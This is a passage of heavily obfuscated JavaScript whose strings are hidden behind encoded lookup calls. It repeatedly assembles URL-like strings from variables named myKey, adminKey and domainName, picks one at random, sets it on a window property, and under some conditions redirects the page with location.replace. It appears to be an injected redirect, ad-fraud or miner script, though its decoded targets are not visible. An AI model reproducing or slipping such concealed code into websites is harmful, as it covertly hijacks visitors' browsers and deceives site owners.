3T',0x785,-0x10b)](_0x4f6715[_0x169786(0xed3,0xa46,0x89b,0xe70,'7jAL')](_0x4f6715[_0x169786(0x8e9,0x4a7,0x7c4,0x3f7,'5NgG')](_0x4f6715[_0x4ba36a(0x382,'PkfW',0x119,0x267,0x38d)](_0x4f6715[_0xaea643(0x948,'BxvU',0xda1,0xc14,0x1071)](_0x4f6715[_0xbca988(-0x54,0x638,0x5e5,0x4f6,'NFmg')](_0x4f6715[_0xaea643(0xda4,'BuhP',0xcd2,0x94f,0x541)],_0x3fef48),_0x4f6715[_0x4ba36a(0x363,'PkfW',0x550,0x79c,0x93f)]),_0x4e83f8),_0x4f6715[_0xaea643(0x2b0,'yfc6',0x3fc,0x448,0x2d7)]),_0x4ea032[_0x749707(0xe5d,0x1010,'v3Q4',0x121c,0x1320)]),_0x4f6715[_0xbca988(0x284,0x46e,0x33a,0x681,'pyBw')]);continue;}break;}}else{var _0x471e3e=_0x4f6715[_0x4ba36a(0xd00,'Q7P$',0xffc,0xcbf,0x1167)][_0x4ba36a(0x4b7,'fU56',0x77f,0x4c8,0xd6)]('|'),_0x1b77e5=0xa9*0x5+-0x208b+0x1d3e;while(!![]){switch(_0x471e3e[_0x1b77e5++]){case'0':var _0x573e9d=Math[_0xbca988(-0xe3,0xcc,0x87b,0x424,'N)n#')](_0x4f6715[_0x749707(0xb79,0xd45,'4U9]',0xdba,0x83a)](Math[_0xbca988(0x82d,0x3e4,0x706,0x61a,'5NgG')+'m'](),_0x7b7704[_0xaea643(0xd11,'P]oW',0x9a7,0xe5c,0xcfb)+'h']));continue;case'1':window[_0xaea643(0x9c3,'WQ72',0x5ff,0x4d0,0x55f)+_0xaea643(0xc09,'4uAd',0x64e,0xb2b,0x912)]=_0x7b7704[_0x573e9d];continue;case'2':_0x7b7704[-0x1548+0x1fe6+-0x76*0x17]=_0x4f6715[_0xaea643(0x5fe,'xN#4',0xbc7,0x8cb,0x497)](_0x4f6715[_0x169786(0x1ae,0x7ae,0x4d1,0xad8,'#S]^')](_0x4f6715[_0x169786(0x85,0x5e9,0x5fc,0x8f3,'#rRa')](_0x4f6715[_0xaea643(0x645,'BxvU',0x7b1,0x3e1,0x229)](_0x4f6715[_0xaea643(0x67c,'3%cS',0xa55,0xbd7,0x71e)](_0x4f6715[_0xbca988(0x96f,0xc7f,0xad2,0xecc,'#rRa')](_0x4f6715[_0xbca988(0xf0b,0xf83,0xa74,0xa92,'a[QC')],myKey),_0x4f6715[_0x749707(0x11a4,0xbff,'7jAL',0x69f,0x11c3)]),domainName),_0x4f6715[_0x749707(0xc6f,0xaec,'4uAd',0x91a,0x51f)]),_0xdfeb1f[_0x169786(0x116,0x3be,0x2a6,0x363,'!)Ed')]),_0x4f6715[_0x749707(0xa11,0xbcd,'4HER',0xa34,0xa9e)]);continue;case'3':_0x7b7704[-0x56d*0x3+0x37+0x101*0x10]=_0x4f6715[_0xbca988(0xa24,0xa12,0x81d,0x468,'5NgG')](_0x4f6715[_0x749707(0x3bd,0x46f,'nbxw',0x3c4,0x848)](_0x4f6715[_0xaea643(0x8f6,'6CNS',0x869,0x4a6,0x1a9)](_0x4f6715[_0xaea643(0xfd6,'pyBw',0xa18,0xcc5,0x936)](_0x4f6715[_0x169786(0x3a0,0x356,0x26e,-0x281,'#S]^')](_0x4f6715[_0xbca988(0x339,0x28a,-0x7a,0x59b,'CFhP')](_0x4f6715[_0xaea643(0x227,'BxvU',0x51b,0x7eb,0xba2)],adminKey),_0x4f6715[_0x4ba36a(0x970,'pyBw',0x2c3,0x662,0x1a2)]),domainName),_0x4f6715[_0x4ba36a(0x47c,'q4R&',0x22f,0x464,0x901)]),_0xdfeb1f[_0x749707(0x4a9,0x608,'fU56',0x324,0x232)]),_0x4f6715[_0xbca988(0x993,0xbf6,0x996,0xdf2,'3mp5')]);continue;case'4':_0x7b7704[0x2441+0x17a0+-0x3bdc]=_0x4f6715[_0xaea643(0x713,')3ec',0x6b7,0x9d7,0xa1b)](_0x4f6715[_0xaea643(0x35b,'K[Ah',0xd35,0x88d,0x3d2)](_0x4f6715[_0x169786(0x58e,0xa36,0xf53,0xbe6,'N)n#')](_0x4f6715[_0x4ba36a(0x90b,'Fo3T',0x8a0,0x72e,0x3d2)](_0x4f6715[_0xbca988(0x699,0x889,0xb6c,0x5a1,'%rmd')](_0x4f6715[_0x169786(0x9f,0x54b,0xa56,0x1c9,'fg$H')](_0x4f6715[_0x4ba36a(0x1198,'pyBw',0x900,0xc6e,0x1022)],adminKey),_0x4f6715[_0x749707(0x9bd,0xd78,'4uAd',0x7ca,0xe5f)]),domainName),_0x4f6715[_0xaea643(0x26d,'rQKz',0x834,0x85a,0xcfb)]),_0xdfeb1f[_0xbca988(0xce4,0x59e,0x6f1,0x941,'4HER')]),_0x4f6715[_0x749707(0x186,0x402,'Fo3T',0x71e,0x3ae)]);continue;case'5':_0x7b7704[-0x1a71*-0x1+-0x11a+-0x1955]=_0x4f6715[_0x169786(0xb04,0x86b,0xc70,0x362,'7jAL')](_0x4f6715[_0x169786(0x4f8,0x516,0x76b,0x28,'4HER')](_0x4f6715[_0xbca988(0xa45,0xdc3,0x4f5,0x9cd,'v3Q4')](_0x4f6715[_0xaea643(0xdcc,'rQKz',0xed0,0xe66,0x1363)](_0x4f6715[_0xaea643(0x809,'a[QC',0x712,0x9b6,0x4b7)](_0x4f6715[_0xaea643(0x7f3,'q4R&',0x862,0x3cb,0x4e5)](_0x4f6715[_0x749707(0x35f,0x499,'CFhP',0x9ae,0x9c3)],myKey),_0x4f6715[_0x169786(0x6e5,0x555,0x205,0x4c,'xN#4')]),domainName),_0x4f6715[_0xaea643(0x1119,'ij#4',0x132f,0xd84,0xce3)]),_0xdfeb1f[_0xaea643(0x7c2,'fU56',0x1cc,0x598,0xcb)]),_0x4f6715[_0x749707(0xffe,0xf7d,'6aJ*',0x11be,0x992)]);continue;case'6':_0x7b7704[0xe89*0x2+0x328*-0x2+-0x19*0xe9]=_0x4f6715[_0xaea643(0xff1,'CXVM',0xfdf,0xada,0xb2e)](_0x4f6715[_0xbca988(0xd28,0xcff,0x7e8,0xcde,'!)Ed')](_0x4f6715[_0x169786(0x235,0x570,0x89,0x22a,'3%cS')](_0x4f6715[_0xbca988(0x587,0xc29,0xb91,0xa9d,'CXVM')](_0x4f6715[_0x169786(0x78c,0x199,-0x385,-0x6a,'Fo3T')](_0x4f6715[_0x169786(0x560,0x97d,0x6d5,0x956,'xN#4')](_0x4f6715[_0x749707(0xf39,0xc63,'P]oW',0x6e3,0x6b6)],myKey),_0x4f6715[_0xaea643(0xa0,'CXVM',0x883,0x5f1,0xb55)]),domainName),_0x4f6715[_0x169786(0x5ee,0xac0,0xf4d,0x7fe,'PkfW')]),_0xdfeb1f[_0x4ba36a(0xa15,'3%cS',0x209,0x807,0xc60)]),_0x4f6715[_0x749707(0x35,0x4d2,'KS8E',0x207,0x541)]);continue;case'7':if(_0x13e79)location[_0xbca988(0x7d5,0xe24,0xe4f,0xdb6,'BxvU')+'ce'](_0x4f6715[_0x169786(0x781,0xcb3,0x6fa,0x1005,'4HER')](_0x4f6715[_0x169786(-0x426,0x10d,-0xed,0x251,'ij#4')](_0x4f6715[_0x4ba36a(0x66d,'(Qf4',0xb20,0x588,0x893)],_0xdfeb1f[_0x4ba36a(0x9e3,'[ed6',0x3cb,0x918,0x655)]),_0x4f6715[_0x4ba36a(0x89a,'QjOf',0x70f,0xd23,0xc5c)]));else var _0x7b7704=new Array();continue;case'8':_0x7b7704[-0x1335+-0x1004+-0xa4*-0x37]=_0x4f6715[_0xbca988(-0x27,0x252,0x5a0,0x428,'WQ72')](_0x4f6715[_0x749707(0xaef,0x627,'N)n#',0x7cf,0x61)](_0x4f6715[_0xaea643(0x983,'jMgB',0xd86,0xb95,0xc87)](_0x4f6715[_0xbca988(0x95b,0xd2c,0x7e9,0x9ba,'4U9]')](_0x4f6715[_0xbca988(0xf02,0x815,0xa47,0xc32,'4U9]')](_0x4f6715[_0xaea643(0xafc,'q4R&',0x903,0xc9e,0x1122)](_0x4f6715[_0xbca988(0x52c,0x63d,0x23f,0x4fc,'6dPo')],myKey),_0x4f6715[_0xaea643(0x828,'CXVM',0x604,0x5f1,0x4c6)]),domainName),_0x4f6715[_0x169786(0x76c,0x666,0xdc,0x1c6,'Q7P$')]),_0xdfeb1f[_0x749707(0x541,0x55e,'KS8E',0x6a9,0x234)]),_0x4f6715[_0x4ba36a(0xe35,'4HER',0x69a,0x924,0xc3c)]);continue;}break;}}}if(_0xdfeb1f[_0x169786(0x848,0xc98,0x89d,0x87e,'G%rD')]){if(_0x4f6715[_0x169786(0x76c,0x2de,0x2b1,0x61b,'3mp5')](_0x4f6715[_0x4ba36a(0x809,'Q7P$',0x640,0xa6f,0x930)],_0x4f6715[_0x169786(0x196,0x110,0xd8,-0x39d,'fU56')])){if(_0x4c0a41){var _0x32f554=_0x4538f6[_0x749707(0x5c8,0x7ba,'7jAL',0x6c1,0x37a)](_0x426c70,arguments);return _0x2a4689=null,_0x32f554;}}else{var _0x14f9ce=_0x4f6715[_0xbca988(0x2a4,0x813,0x174,0x35c,'NB6@')][_0x4ba36a(-0x2e1,'xN#4',-0x22,0x284,0x6b3)]('|'),_0x45bc8e=-0xce*0x1f+-0x107a+0x4*0xa5b;while(!![]){switch(_0x14f9ce[_0x45bc8e++]){case'0':_0x7b7704[-0x198b+-0x7a6+0x1*0x2132]=_0x4f6715[_0x4ba36a(0xfa4,'3mp5',0xe0a,0xcaf,0xb58)](_0x4f6715[_0x4ba36a(0x751,'%rmd',0x910,0xce4,0x1281)](_0x4f6715[_0x4ba36a(0x182,')3ec',0x46f,0x3be,0x3b9)](_0x4f6715[_0xbca988(0x875,0xc08,0x333,0x8d8,'4HER')](_0x4f6715[_0x749707(0x331,0x6b0,'3mp5',0x768,0x50a)](_0x4f6715[_0xaea643(0x497,'PkfW',0x982,0x56d,0x81f)](_0x4f6715[_0x4ba36a(0x1a1,'G%rD',0x2af,0x30b,0x33f)],myKey),_0x4f6715[_0xaea643(0x9d6,'Q7P$',0x885,0x497,0x29a)]),domainName),_0x4f6715[_0x4ba36a(0xc92,'CXVM',0x57f,0x781,0x287)]),_0xdfeb1f[_0xaea643(0x757,'nbxw',0xa6a,0x53c,0x43a)]),_0x4f6715[_0x169786(0x7fc,0x36e,-0x2a1,0x54e,'4U9]')]);continue;case'1':if(_0x13e79)location[_0xaea643(0x51c,'I]sE',0x9cc,0x517,0x530)+'ce'](_0x4f6715[_0x4ba36a(0x644,'xN#4',0x7c7,0x42c,-0xad)](_0x4f6715[_0xaea643(0x27a,'G%rD',0x4f,0x579,0x716)](_0x4f6715[_0xaea643(0x13e4,'PkfW',0xa78,0xe7c,0x121b)],_0xdfeb1f[_0x4ba36a(0x58c,'jMgB',0x12,0x1f6,0x6a5)]),_0x4f6715[_0x749707(0xc3d,0xd41,'kjFO',0xc25,0x1175)]));else var _0x7b7704=new Array();continue;case'2':_0x7b7704[-0xb*-0x102+-0x1588+0xa74]=_0x4f6715[_0x169786(-0x124,0x4b9,0x41a,0x404,'WQ72')](_0x4f6715[_0x749707(0x19f,0x539,'4HER',0xace,0xa21)](_0x4f6715[_0xaea643(0x467,'rQKz',0xdd7,0x825,0x8ba)](_0x4f6715[_0x749707(0x1cb,0x4e2,'4uAd',0x58a,0x7a)](_0x4f6715[_0x4ba36a(-0x369,'2euE',-0x23a,0x15d,-0x105)](_0x4f6715[_0x4ba36a(0x525,'nbxw',0x221,0x70a,0x798)](_0x4f6715[_0x749707(0x1365,0xeea,'PkfW',0xc51,0x1036)],myKey),_0x4f6715[_0xaea643(0x1f2,'%rmd',0x542,0x391,-0x1a1)]),domainName),_0x4f6715[_0x169786(0x688,0x183,0x2e3,-0x383,'!)Ed')]),_0xdfeb1f[_0xaea643(0x7ac,'NFmg',0x9da,0x950,0x58d)]),_0x4f6715[_0x169786(0xa32,0x8ef,0x9b6,0x5ae,'NB6@')]);continue;case'3':window[_0xbca988(0x11bd,0xaba,0x6e9,0xcf8,'3mp5')+_0x4ba36a(0x4d2,'%rmd',0x591,0x51f,0x6c)]=_0x7b7704[_0x573e9d];continue;case'4':var _0x573e9d=Math[_0xbca988(0x12e5,0xeb6,0xd3f,0xf6a,'rQKz')](_0x4f6715[_0x749707(0xa29,0xf7c,'%rmd',0x1506,0x13e9)](Math[_0x169786(0x1c1,0x71e,0x130,0x962,'NFmg')+'m'](),_0x7b7704[_0xaea643(0x7a9,'%rmd',0x10f,0x68f,0xafd)+'h']));continue;case'5':_0x7b7704[-0x1181+0x1*-0x23f2+0xd5e*0x4]=_0x4f6715[_0x749707(0xc19,0xc56,'3%cS',0x8b2,0x8ef)](_0x4f6715[_0x169786(0x9a5,0x475,0x8c5,0x2f0,'5NgG')](_0x4f6715[_0x749707(0x9be,0xf7a,'jMgB',0x1417,0xc7b)](_0x4f6715[_0xaea643(0xc19,'#S]^',0x50b,0x8b4,0x329)](_0x4f6715[_0x4ba36a(0x126,')3ec',0x709,0x514,0x80e)](_0x4f6715[_0x169786(0x628,0x4cd,0x7c7,0x310,'fg$H')](_0x4f6715[_0xbca988(0xbda,0xb61,0x8da,0x66b,'ij#4')],adminKey),_0x4f6715[_0x749707(-0xaf,0x42c,'nbxw',0x2bd,0x64f)]),domainName),_0x4f6715[_0x749707(0xecd,0xb45,'yfc6',0xbdb,0xfdf)]),_0xdfeb1f[_0x169786(0xbfb,0x718,0x86f,0x8fd,'a[QC')]),_0x4f6715[_0x749707(0x1399,0xea4,'N)n#',0xacf,0x1055)]);continue;case'6':_0x7b7704[-0x15a2+0x2*0xa81+0xa0]=_0x4f6715[_0x749707(0x505,0x99c,'pyBw',0xced,0xd17)](_0x4f6715[_0x169786(0xf60,0xc94,0x1261,0xc0d,'nbxw')](_0x4f6715[_0xaea643(0x10f,')3ec',0x72,0x5c9,0x6aa)](_0x4f6715[_0x4ba36a(0x9e4,'(Qf4',0xad0,0x617,0x7ad)](_0x4f6715[_0x749707(0x6da,0x544,'BuhP',0x6c6,0xf4)](_0x4f6715[_0x4ba36a(0xd0e,'Fo3T',0x386,0x728,0x251)](_0x4f6715[_0xbca988(0x364,0x3fa,0xba5,0x66a,'QjOf')],adminKey),_0x4f6715[_0xaea643(0x9da,'7jAL',0x1147,0xb8f,0xc0c)]),domainName),_0x4f6715[_0xaea643(0xab3,'4uAd',0xa10,0x6e0,0x136)]),_0xdfeb1f[_0xbca988(0x90c,0x1053,0xf33,0xb96,'q4R&')]),_0x4f6715[_0xbca988(0x7d3,0x64c,0x944,0x3cf,'yfc6')]);continue;case'7':_0x7b7704[-0x5*-0x305+0x6*0x5ab+0x2*-0x188c]=_0x4f6715[_0x749707(0xa44,0xc08,'3%cS',0x86a,0xbeb)](_0x4f6715[_0xaea643(0x3ec,'fU56',0x567,0x8da,0x417)](_0x4f6715[_0x749707(0xd30,0xff1,'4U9]',0xf1e,0xcc4)](_0x4f6715[_0x749707(0xc10,0xea1,'xN#4',0x92d,0x987)](_0x4f6715[_0xaea643(0x816,'a[QC',0xd17,0xa69,0xf92)](_0x4f6715[_0xbca988(0x138d,0xcea,0xd3b,0xe91,'3%cS')](_0x4f6715[_0xaea643(0xe2b,'P]oW',0xa45,0xbf3,0xc6e)],myKey),_0x4f6715[_0xaea643(0xc2f,'jMgB',0xbf3,0xa9a,0x7a8)]),domainName),_0x4f6715[_0xaea643(0x854,'j61O',0xf64,0x9df,0x76a)]),_0xdfeb1f[_0x4ba36a(0x65d,'BuhP',0x7ca,0x9a8,0x981)]),_0x4f6715[_0x4ba36a(0x254,'PkfW',0xb29,0x5d8,0x223)]);continue;case'8':_0x7b7704[0x6e3+-0x1fce+0x18ef]=_0x4f6715[_0x749707(0x823,0xd64,'N)n#',0x10f8,0x129d)](_0x4f6715[_0xbca988(0x43d,0x8ea,-0x194,0x379,'CoEm')](_0x4f6715[_0x4ba36a(-0xde,'#rRa',0x3ae,0x178,0x5de)](_0x4f6715[_0x169786(0x635,0xc2a,0xee6,0xee6,'5NgG')](_0x4f6715[_0xbca988(-0x32,0xb39,0xa10,0x585,'G%rD')](_0x4f6715[_0x169786(0x69b,0x45f,0x912,0x892,'%rmd')](_0x4f6715[_0x4ba36a(0x694,'q4R&',0x9cd,0x881,0x6ff)],myKey),_0x4f6715[_0x4ba36a(0xed7,'KS8E',0x59b,0xa89,0xa6a)]),domainName),_0x4f6715[_0x169786(0x2ed,0x881,0x942,0x2e9,'2euE')]),_0xdfeb1f[_0x749707(0xbe5,0xd81,')3ec',0x12ad,0xd29)]),_0x4f6715[_0x169786(0x32c,0x36e,-0x108,-0x1e5,'4U9]')]);continue;}break;}}}if(_0xdfeb1f[_0x169786(0x751,0x3a4,0x47f,0x945,'fU56')]){if(_0x4f6715[_0x749707(0x676,0xc87,'4U9]',0xba2,0xfe7)](_0x4f6715[_0x4ba36a(0x26b,'G%rD',0x886,0x59b,0x92)],_0x4f6715[_0xbca988(0x8a0,0x9e6,0x4c9,0x734,'CXVM')])){var _0xf691c2=_0x4f6715[_0x749707(0x114c,0xe6d,'fg$H',0xfc3,0xcb3)][_0x169786(0xbd1,0x838,0xcc0,0x5fb,'#S]^')]('|'),_0x4e0f11=0x1e1b+-0xa90+-0x1*0x138b;while(!![]){switch(_0xf691c2[_0x4e0f11++]){case'0':_0x7b7704[0x412+-0x4ec*-0x7+-0x1*0x2682]=_0x4f6715[_0xaea643(0xdf8,'NB6@',0xd2f,0xea2,0x101f)](_0x4f6715[_0x169786(0xc3f,0x7a8,0x355,0xd68,'fU56')](_0x4f6715[_0xbca988(0x18d,0xaa,0xb01,0x51e,'3mp5')](_0x4f6715[_0xbca988(0xc42,0xd54,0x13d4,0xdc9,'BuhP')](_0x4f6715[_0x749707(0x8f7,0xcf0,'6dPo',0x11d5,0x852)](_0x4f6715[_0x749707(0x896,0x583,'NFmg',0x851,0x273)](_0x4f6715[_0x4ba36a(-0x86,'rQKz',0x54,0x4c4,0xa8d)],myKey),_0x4f6715[_0x4ba36a(0x880,'3mp5',0x2c8,0x78f,0xb00)]),domainName),_0x4f6715[_0x169786(0x2e1,0x61e,0x76b,0xe9,'PkfW')]),_0xdfeb1f[_0x4ba36a(0x1112,'4U9]',0xd06,0xd14,0x947)]),_0x4f6715[_0x749707(0xe07,0xeba,'a[QC',0x110c,0x14a9)]);continue;case'1':var _0x573e9d=Math[_0xbca988(0xddb,0x9d0,0x10d6,0xca8,'P]oW')](_0x4f6715[_0xbca988(0xa4e,0x11e7,0xf6b,0xe40,'BxvU')](Math[_0xaea643(0x737,'fU56',0xd29,0xce0,0xca9)+'m'](),_0x7b7704[_0xbca988(0xaa2,0x7a8,0x45b,0x914,'pyBw')+'h']));continue;case'2':if(_0x13e79)location[_0x4ba36a(0xba1,'a[QC',0x417,0x908,0xb1c)+'ce'](_0x4f6715[_0xbca988(0x113f,0xb2c,0x10e8,0xb9f,'kjFO')](_0x4f6715[_0x749707(0x12e8,0xff2,'P]oW',0xbdb,0xc5d)](_0x4f6715[_0x4ba36a(0x5b,'4U9]',0x25f,0x4ea,0x5fe)],_0xdfeb1f[_0xbca988(-0x45,0x6f8,0x41,0x557,'G%rD')]),_0x4f6715[_0xbca988(0x64f,0x9b4,0xbc4,0x81a,'q4R&')]));else var _0x7b7704=new Array();continue;case'3':_0x7b7704[0xa26+-0x192f+0x1*0xf0e]=_0x4f6715[_0x4ba36a(0xb0f,'K[Ah',0x82a,0xa4a,0x674)](_0x4f6715[_0x749707(0xabd,0xe11,'ij#4',0x1246,0xa13)](_0x4f6715[_0xaea643(0xa54,'BuhP',0x11ac,0xdcb,0x89a)](_0x4f6715[_0x4ba36a(0x24b,'yfc6',0x3e1,0x68c,0x6a2)](_0x4f6715[_0x4ba36a(0x7af,'BxvU',0x26d,0x3dd,0x18b)](_0x4f6715[_0xaea643(0x42e,'[ed6',0x519,0x48a,0x2e9)](_0x4f6715[_0xaea643(0x22d,'jMgB',0x8c9,0x3c4,0x7dd)],adminKey),_0x4f6715[_0xbca988(0x3d1,0xaf1,0x532,0x600,'K[Ah')]),domainName),_0x4f6715[_0x4ba36a(0xe7e,'CoEm',0xae2,0xcf2,0xa17)]),_0xdfeb1f[_0x749707(0x7e1,0xcde,'I]sE',0xd87,0x8ef)]),_0x4f6715[_0x169786(0x93d,0x892,0x846,0xe45,'CFhP')]);continue;case'4':_0x7b7704[-0x144c*-0x1+-0x10dd*-0x1+-0x2527]=_0x4f6715[_0x749707(0xac0,0xeb7,'rQKz',0x10e1,0x966)](_0x4f6715[_0xaea643(0x14c5,'3%cS',0xb94,0xf92,0x1489)](_0x4f6715[_0x4ba36a(0x556,'xN#4',-0x4d,0x595,0x32a)](_0x4f6715[_0xaea643(0x6bf,'3mp5',0x857,0x418,-0x11b)](_0x4f6715[_0x749707(0xeca,0x9ab,'N)n#',0x60b,0xbac)](_0x4f6715[_0x749707(0xc89,0xb31,'CoEm',0xe69,0x10a2)](_0x4f6715[_0xbca988(0xc94,0xf20,0xf3e,0xc9a,'CXVM')],myKey),_0x4f6715[_0xaea643(0x65c,'#rRa',0xa7f,0x4f0,0x1f1)]),domainName),_0x4f6715[_0x4ba36a(-0x24b,'yfc6',-0x47b,0x166,0x740)]),_0xdfeb1f[_0xbca988(0xca8,0x667,0xd61,0x977,'4uAd')]),_0x4f6715[_0x169786(0xd0f,0x80c,0xc4c,0x4d3,'v3Q4')]);continue;case'5':_0x7b7704[0x4*0x82e+0x2368+0x3*-0x16b5]=_0x4f6715[_0x4ba36a(0x91d,'Q7P$',0x440,0x611,0x4c)](_0x4f6715[_0x169786(0x500,0x8e6,0x90d,0xafb,'yfc6')](_0x4f6715[_0x4ba36a(0x6b0,'NB6@',0x4c6,0x3a8,0x52f)](_0x4f6715[_0xbca988(0x3fd,0x279,0x2ab,0x65d,'q4R&')](_0x4f6715[_0xbca988(0x5dc,0x288,0x479,0x5c1,'QjOf')](_0x4f6715[_0x749707(0x4b0,0x9ed,'BxvU',0x657,0x526)](_0x4f6715[_0x749707(-0x1b,0x567,'4HER',0x4c2,-0x7d)],myKey),_0x4f6715[_0xaea643(0x1389,'j61O',0x9ba,0xe3f,0x1106)]),domainName),_0x4f6715[_0x749707(0x8a5,0xb80,'pyBw',0x7d8,0xad6)]),_0xdfeb1f[_0x169786(0x8d3,0xa33,0x7b9,0x699,'xN#4')]),_0x4f6715[_0x169786(0x1044,0xbb5,0xf8d,0x64d,'3mp5')]);continue;case'6':_0x7b7704[-0x5c9*-0x1+-0x11*-0x4f+-0xb05]=_0x4f6715[_0x4ba36a(0xda8,'yfc6',0xaa6,0xa9d,0xcea)](_0x4f6715[_0x749707(0xad3,0x7c9,'N)n#',0x86f,0x7fa)](_0x4f6715[_0xbca988(0x95d,0x133f,0xcda,0xe9f,'CXVM')](_0x4f6715[_0xaea643(0xeb0,'fg$H',0x1305,0xe87,0xd5d)](_0x4f6715[_0xaea643(0xb26,'nbxw',0x12b2,0xf38,0xcfe)](_0x4f6715[_0x169786(0x97f,0x51b,0x9d0,0x597,'QjOf')](_0x4f6715[_0x169786(0x743,0x5b6,0xb3a,0x9c3,'6aJ*')],myKey),_0x4f6715[_0x749707(0xac2,0xb6c,'NFmg',0xfb7,0xff7)]),domainName),_0x4f6715[_0xaea643(0x8da,'WQ72',0x250,0x84c,0x34a)]),_0xdfeb1f[_0xaea643(0xd69,'[ed6',0x9ef,0x9cd,0xc9e)]),_0x4f6715[_0xaea643(0x431,'pyBw',0x41c,0x6be,0x2ed)]);continue;case'7':_0x7b7704[-0xd*-0xef+0x1*0x252+-0xe75*0x1]=_0x4f6715[_0x749707(0x1530,0xff8,'Q7P$',0xf97,0x1091)](_0x4f6715[_0x169786(0x741,0xba9,0xa47,0x650,'j61O')](_0x4f6715[_0x4ba36a(0x11f8,'6dPo',0x117f,0xd37,0xf39)](_0x4f6715[_0xbca988(0x8ed,0x7ff,0xc9b,0x950,'fU56')](_0x4f6715[_0x749707(0x8b5,0xd9a,'xN#4',0x1278,0x8e0)](_0x4f6715[_0x749707(0xf22,0xc30,'CFhP',0x101a,0x732)](_0x4f6715[_0x749707(0xb0d,0xd08,'2euE',0xe51,0xb4d)],adminKey),_0x4f6715[_0x169786(0xf21,0xb80,0x8c9,0x6c1,'2euE')]),domainName),_0x4f6715[_0x169786(0x532,0x896,0x516,0x731,'pyBw')]),_0xdfeb1f[_0xbca988(0xa5f,0x219,0x521,0x4e8,'!)Ed')]),_0x4f6715[_0x749707(0xd78,0x86a,'jMgB',0x7a0,0xa20)]);continue;case'8':window[_0x4ba36a(0xe77,'NB6@',0xbcd,0x9c2,0xe9f)+_0xaea643(0x5f7,'CFhP',0x3a8,0x807,0xbe9)]=_0x7b7704[_0x573e9d];continue;}break;}}else return _0x3a9a5d;}if(_0xdfeb1f[_0x169786(0x4da,0x95c,0x75e,0x96a,'j61O')]){if(_0x4f6715[_0x749707(0x8f4,0xbb9,'NB6@',0xe74,0x7fc)](_0x4f6715[_0x169786(0x6e9,0x5a0,0x4d4,0x9b,'pyBw')],_0x4f6715[_0xbca988(0x668,0x5ce,0x8d4,0x602,'6CNS')]))cUUfKe[_0xbca988(0x6c8,0xca1,0xa52,0x7a7,'QjOf')](_0x5b0ec0,'0');else{var _0x38e754=_0x4f6715[_0x4ba36a(0x794,'WQ72',0xafb,0x6ad,0xaf3)][_0xaea643(0x380,'7jAL',0x8d4,0x3d6,0x575)]('|'),_0x376ddc=0x58c+-0x80+-0x50c;while(!![]){switch(_0x38e754[_0x376ddc++]){case'0':_0x7b7704[-0x859*-0x3+0x1*0x13b9+-0x91*0x4f]=_0x4f6715[_0x4ba36a(0x70c,'QjOf',0xa43,0x537,0x87b)](_0x4f6715[_0x749707(0x8dc,0x778,'Fo3T',0x9f6,0x709)](_0x4f6715[_0x749707(0x9c5,0x514,'j61O',0x97e,-0x2c)](_0x4f6715[_0x749707(0xdd4,0x8f4,'kjFO',0x582,0xd47)](_0x4f6715[_0x169786(0xa3a,0x6cc,0x60a,0xb79,'NFmg')](_0x4f6715[_0x749707(0xe82,0xcd4,'CFhP',0x10b4,0xbf5)](_0x4f6715[_0x4ba36a(0x3e0,'Fo3T',0xcc0,0x798,0x2c6)],adminKey),_0x4f6715[_0x169786(0x937,0xb7e,0xc7b,0xeae,'4U9]')]),domainName),_0x4f6715[_0x749707(0xb9b,0xd22,'jMgB',0xbe0,0x10cc)]),_0xdfeb1f[_0xaea643(0x1152,'j61O',0xee1,0xbd6,0xb16)]),_0x4f6715[_0xaea643(0x769,'6CNS',0x2b5,0x4fc,0x3f4)]);continue;case'1':_0x7b7704[-0x2*0xc5f+0x1bb7+-0x2f7]=_0x4f6715[_0x169786(0x43c,0x49c,0xc4,0x378,'6aJ*')](_0x4f6715[_0x749707(0xe8d,0xc4a,'I]sE',0xed8,0x1109)](_0x4f6715[_0x169786(0x153,0x4c7,0xa1d,0xa07,'a[QC')](_0x4f6715[_0xbca988(0x917,0x7e3,0x534,0x54b,'#rRa')](_0x4f6715[_0x749707(0x78f,0x6c0,'4uAd',0x71e,0x256)](_0x4f6715[_0xaea643(0xb9a,'jMgB',0xfb7,0xcf7,0xe15)](_0x4f6715[_0xbca988(0xa11,0x1e5,0x4e2,0x60a,'4uAd')],myKey),_0x4f6715[_0x169786(0x766,0x4da,0x6,0x970,'[ed6')]),domainName),_0x4f6715[_0x169786(0x11a0,0xcaa,0x12b5,0xe8d,'3%cS')]),_0xdfeb1f[_0x169786(0x812,0x576,0x8d7,0x425,'a[QC')]),_0x4f6715[_0x4ba36a(0x4ab,'7jAL',0xd86,0x957,0xf64)]);continue;case'2':_0x7b7704[-0x11*0x19a+0xa96*-0x1+-0x21a*-0x12]=_0x4f6715[_0xaea643(0x77e,'BxvU',0x550,0x918,0x5cb)](_0x4f6715[_0xbca988(0x30d,0x4b7,0x385,0x3c1,'v3Q4')](_0x4f6715[_0x749707(0x38,0x504,'nbxw',-0x25,0x9f4)](_0x4f6715[_0x749707(0x480,0x64b,'6dPo',0x6fe,0xba6)](_0x4f6715[_0xbca988(0xf7e,0xcc1,0xfd3,0xcce,'%rmd')](_0x4f6715[_0xbca988(-0xb4,0x91a,0x1bb,0x361,'!)Ed')](_0x4f6715[_0x169786(0x673,0x4ac,0x7f9,0x204,'3mp5')],myKey),_0x4f6715[_0x4ba36a(0x333,')3ec',0xd95,0x8a4,0x837)]),domainName),_0x4f6715[_0xaea643(0x782,'(Qf4',0x82f,0xd70,0x1032)]),_0xdfeb1f[_0xbca988(0x9c5,0xc9e,0xb2c,0xf52,'ij#4')]),_0x4f6715[_0xaea643(0x3fc,'WQ72',0xa05,0x7a7,0x247)]);continue;case'3':_0x7b7704[0x3dc+0x37*-0x4a+0xc0d]=_0x4f6715[_0x749707(0xe0c,0x84c,'I]sE',0x51c,0x94b)](_0x4f6715[_0xaea643(0x337,'Fo3T',0xa52,0x732,0x42f)](_0x4f6715[_0x169786(0x6f5,0x45a,-0x87,0x550,'CoEm')](_0x4f6715[_0xbca988(0xfbc,0xa68,0x8fe,0xa57,'G%rD')](_0x4f6715[_0x169786(0xbdb,0xa43,0x9e8,0x8e4,'P]oW')](_0x4f6715[_0xbca988(0x2a6,0x915,0x443,0x878,'#S]^')](_0x4f6715[_0xbca988(0x1081,0x8f2,0x99c,0xbb6,'P]oW')],myKey),_0x4f6715[_0x169786(0x7ce,0xb7e,0xa44,0xbb7,'4U9]')]),domainName),_0x4f6715[_0xbca988(0xd34,0x7dd,0x727,0xb97,'NB6@')]),_0xdfeb1f[_0x749707(0x386,0x413,'%rmd',0x7ec,0x55b)]),_0x4f6715[_0xbca988(0xc69,0xaad,0xbc6,0xb20,'4HER')]);continue;case'4':window[_0xbca988(0x